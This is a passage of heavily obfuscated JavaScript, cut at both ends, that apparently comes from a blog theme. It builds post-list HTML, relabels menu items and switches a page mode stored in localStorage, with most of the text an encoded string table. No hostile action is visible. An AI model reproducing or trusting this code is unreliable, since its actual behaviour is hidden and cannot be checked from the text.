,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\x4c\x57\x34\x47','\x57\x50\x43\x6a\x72\x71\x5a\x63\x53\x53\x6f\x73\x63\x38\x6f\x68','\x6a\x6d\x6f\x69\x57\x36\x37\x63\x4a\x6d\x6b\x44\x63\x6d\x6f\x35\x57\x37\x31\x37\x76\x57','\x61\x5a\x71\x56\x72\x43\x6b\x4f\x57\x37\x4b\x6f\x57\x50\x66\x53\x78\x57','\x6f\x43\x6f\x51\x57\x37\x75\x6c\x57\x51\x2f\x64\x54\x43\x6b\x2f\x79\x74\x46\x63\x4b\x47','\x57\x4f\x52\x63\x56\x76\x72\x74\x57\x50\x30\x71\x74\x43\x6f\x68','\x45\x43\x6f\x41\x57\x35\x42\x64\x53\x47','\x78\x6d\x6f\x6a\x57\x37\x57\x42','\x6c\x63\x6d\x56\x7a\x78\x37\x63\x4c\x38\x6f\x58\x57\x52\x70\x63\x53\x4b\x47','\x57\x51\x30\x2f\x78\x4c\x5a\x63\x53\x57','\x45\x31\x78\x63\x50\x6d\x6f\x33','\x57\x4f\x35\x70\x57\x52\x31\x51\x67\x43\x6f\x43\x57\x34\x74\x64\x51\x38\x6b\x78\x57\x36\x6d','\x63\x67\x4b\x55\x69\x43\x6b\x47\x57\x52\x6d\x51\x57\x50\x58\x54\x43\x71','\x57\x37\x57\x55\x57\x37\x6e\x78','\x57\x50\x70\x64\x50\x4e\x48\x36\x57\x4f\x69\x33\x71\x53\x6f\x5a\x71\x6d\x6f\x6f','\x77\x77\x48\x47\x6e\x61','\x57\x52\x70\x64\x55\x63\x64\x63\x4b\x57','\x6a\x43\x6b\x48\x57\x50\x58\x74\x57\x37\x61\x4a\x57\x52\x33\x64\x51\x53\x6b\x47','\x72\x71\x52\x63\x49\x4a\x4b','\x57\x52\x43\x59\x57\x50\x4c\x4d\x67\x38\x6b\x34\x57\x35\x78\x64\x4a\x43\x6b\x67\x57\x36\x6d','\x79\x4a\x61\x32\x57\x51\x65','\x46\x6d\x6f\x76\x57\x36\x52\x64\x48\x6d\x6f\x57\x57\x50\x58\x78\x57\x50\x4f\x7a\x76\x57','\x6a\x47\x46\x64\x48\x67\x56\x64\x56\x57\x33\x64\x47\x43\x6b\x2b\x57\x34\x56\x63\x47\x57','\x57\x37\x47\x4c\x76\x43\x6b\x4e\x65\x4c\x72\x73\x6a\x32\x72\x57','\x57\x37\x6e\x71\x57\x37\x70\x64\x55\x47\x53\x4c\x57\x4f\x33\x64\x4f\x75\x56\x64\x47\x61','\x57\x34\x52\x64\x4b\x71\x65\x35\x57\x36\x4a\x64\